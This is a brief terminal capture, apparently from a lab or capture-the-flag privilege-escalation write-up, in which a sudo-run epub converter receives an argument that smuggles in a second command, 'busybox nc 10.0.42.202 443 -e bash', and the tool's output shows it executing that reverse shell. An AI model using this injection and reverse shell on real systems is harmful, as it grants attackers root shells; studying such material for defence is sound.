 $ sudo /opt/epub_converter -f teste.txt -c 'teste;busybox nc 10.0.42.202 443 -e bash'
sudo /opt/epub_converter -f teste.txt -c 'teste;busybox nc 10.0.42.202 443 -e bash'
[+] Reading file: teste.txt
[!] Executing command: cp teste.txt output.teste;busybox nc 10.0.42.202 443 -e bash